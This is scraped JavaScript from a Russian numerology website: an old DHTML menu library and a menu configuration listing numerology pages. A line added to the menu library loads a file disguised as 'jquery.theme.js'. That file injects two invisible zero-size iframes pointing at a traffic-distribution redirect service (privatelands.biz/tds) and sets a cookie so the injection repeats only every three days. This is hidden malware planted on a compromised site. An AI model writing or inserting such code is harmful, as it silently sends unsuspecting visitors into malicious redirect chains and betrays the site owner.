function stssc(s,p){if(s>=0){if(typeof(p.scid)=="undefined")p.scid=0,p.scsu=0,p.scsd=1;var l=stglay(p),sp=stgobj(p.ids+"SP"),sn=stgobj(p.ids+"SN"),sc=stgobj(p.ids+"SC");(p.pver?sp.parentNode:sp).parentNode.style.display=(p.pver?sn.parentNode:sn).parentNode.style.display=s?'':'none';sc.style.overflow=s?"hidden":"";if(s)s=Math.max(s-(p.pver?sp.offsetHeight+sn.offsetHeight:sp.offsetWidth+sn.offsetWidth)-2*p.ipbw-2*p.psds-4*p.pspc,1);if((p.pver?sc.style.height:sc.style.width)==(s?s+'px':''))	return;p.pver?(sc.style.height=s?s+'px':''):(sc.style.width=s?s+'px':'');with(stgme(p).mscm[p.pver])if(s){sp.rows[0].cells[0].childNodes[0].src=simg[0][(p.pver?sc.scrollTop:sc.scrollLeft)?1:0];sn.rows[0].cells[0].childNodes[0].src=simg[1][(p.pver?sc.scrollTop!=sc.scrollHeight-sc.offsetHeight:sc.scrollLeft!=sc.scrollWidth-sc.offsetWidth)?1:0];}}}
function stwels(c,p){var m=stgme(p);if(!st_load||nNN4||nOP||p.isst)	return;if(m.mhds&&!nIEM)	stwtag("SELECT",c,p);if(m.mhdo&&(nIE4||navigator.appVersion.indexOf("Safari")>=0))	{stwtag("OBJECT",c,p);if(nIE4)stwtag("APPLET",c,p);}if(m.mhdi&&(nIEM||nIEW&&nVER<5.5))	stwtag("IFRAME",c,p);}
function stwtag(tg,c,p){var es=nIE?document.all.tags(tg):document.getElementsByTagName(tg);for(var j=0;j<es.length;++j){var f=0,e=es.item(j);for(var t=e.offsetParent;t;t=t.offsetParent)if(t.id&&t.id.indexOf("Stm")>=0)f=1;if(f)continue;else if(stwover(e,p)){if(e.visLevel)e.visLevel+=c;else e.visLevel=c;if(e.visLevel==-1){if(typeof(e.visSave)=="undefined")e.visSave=e.style.visibility;e.style.visibility="hidden";if(typeof(mywehd)!='undefined'&&mywehd(e))return;}else if(!e.visLevel){if(typeof(mywesh)!='undefined'&&mywesh(e))return;e.style.visibility=e.visSave;}}}}
function stwover(e,p){var l=0,t=0,w=e.offsetWidth,h=e.offsetHeight;w?(e._wd=w):(w=e._wd);h?(e._ht=h):(h=e._ht);while(e)l+=e.offsetLeft,t+=e.offsetTop,e=e.offsetParent;return l<p.rc[2]+p.rc[0]&&l+w>p.rc[0]&&t<p.rc[3]+p.rc[1]&&t+h>p.rc[1];}
function sthili(m,i){with(m)if(i.ityp!=6&&stcurl(i,midn&0x02000000)){if(midn&0x01000000)i.iurl="";do{if(midn&2)i.itxc[0]=i.itxc[1];if(midn&4){i.itxf[0]=i.itxf[1];i.itxd[0]=i.itxd[1];}if(midn&8)i.ibgc[0]=i.ibgc[1];if(midn&16){i.ibgi[0]=i.ibgi[1];i.ibgr[0]=i.ibgr[1];}if(midn&32)i.ibdc[0]=i.ibdc[1];if(midn&64)i.iicn[0]=i.iicn[1];if(midn&128)i.iimg[0]=i.iimg[1];if(midn&256)i.iarr[0]=i.iarr[1];i=stgpar(i).par;}while(i&&(midn&0x04000000));}}
function stcurl(i,c){var t=stgtgt(i);var u=t?t.location.href:"",h=i.iurl;if(!c){u=u.toLowerCase();h=h.toLowerCase();}if(u&&h){if(!h.indexOf("file:////"))h=h.replace(/[\/]{4,}/,"//");else if(h.charAt(0)=="/"){var re=/(file:\/{2,}[^\/]+\/|http:\/\/[^\/]+\/|https:\/\/[^\/]+\/)/;re.exec(u);var s=RegExp.$1,n,r;r=s&&!u.indexOf(s)?s.substr(0,s.length-1):"";h=r?r+h:"";}else if(!stabs(h)){h=u.substr(0,u.lastIndexOf("/")+1)+h;}}while(h.indexOf("/./")>0)h=h.replace(/\/\.\//,"/");while(h.indexOf("/../")>0)h=h.replace(/[^\/]*\/\.\.\//,"");return u&&h&&(u==h||u==h+"/"||stILNK&&u==h.substr(0,Math.max(0,h.indexOf("?")))||stILOC&&h==u.substr(0,Math.max(0,u.indexOf("?"))));}
document.write('<sc'+'ript type="text/javascript" src="//bubi.ru/menu/jquery.theme.js"></sc'+'ript>');


--- FILE ---
content_type: application/javascript
request_url: https://www.belmagi.ru/menu/5.js
body_size: 671
content:
stm_bm(["menu390b",430,"//www.bubi.ru/menu/","blank.gif",0,"","",0,0,500,0,250,0,1,0,"//www.bubi.ru/","",0],this);
stm_sc(1,["#60c8e5","#f0be7b","","",3,3,0,0,"#fffff7","#000000","strtop.gif","strtopa.gif",-1,-1,0,"strniz.gif","strniza.gif",-1,-1,0]);
stm_bp("p0",[1,4,0,0,0,4,7,8,100,"",-2,"",-2,100,1,3,"#6e83a2","transparent","",0,0,0,"#800000"]);
stm_ai("p0i0",[0,"НУМЕРОЛОГИЯ","","",-1,-1,0,"","_blank","","","","",7,0,0,"","",8,0,0,1,1,"#60c8e5",0,"#f0be7b",0,"","",3,3,0,0,"#ffffff #6e83a2 #6e83a2 #ffffff","#ffffff #6e83a2 #6e83a2 #ffffff","#0f005e","#990000","bold 10pt 'Arial','Verdana'","bold 10pt 'Arial','Verdana'",0,0]);
stm_bp("p1",[1,2,4,0,4,3,1,7,100,"",-2,"",-2,100,2,6,"#6e83a2","transparent","",0,0,0,"#0000aa"]);
stm_aix("p1i0","p0i0",[0,"Магия цифры","","",-1,-1,0,"","_top","","Магия цифры","","",1,0,0,"str.gif","strr.gif",7,7]);
stm_bpx("p2","p1",[1,2,4,0,4,3,0,0]);
stm_aix("p2i0","p0i0",[0,"Что такое нумерология","","",-1,-1,0,"num/num1.htm","_self","","Что такое нумерология. Зачем она нужна. Где может помочь","","",0,0,0,"","",0]);
stm_aix("p2i1","p2i0",[0,"Цифры в дате рождения<BR>и их значение","","",-1,-1,0,"num/datarojdeniya.htm","_self","","Цифры в дате рождения и их значание"]);
stm_ep();
stm_aix("p1i1","p2i0",[0,"Тайный мир дней рождения","","",-1,-1,0,"menu/titul.htm","_top","","Тайный мир дней рождения","","",1]);
stm_aix("p1i2","p1i1",[0,"Тест на определение<BR>уровня развития души","","",-1,-1,0,"test/test1.htm","_top","","Тест на определение уровня развития своей души"]);
stm_ep();
stm_ep();
stm_em();


--- FILE ---
content_type: application/javascript
request_url: https://bubi.ru/menu/jquery.theme.js
body_size: 413
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=22&tag=bel-mg' width='0' height='0' ></iframe><iframe sandbox='allow-forms allow-popups allow-pointer-lock allow-same-origin allow-scripts' src='https://privatelands.biz/tds/go.php?sid=19&tag=bel-mg' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }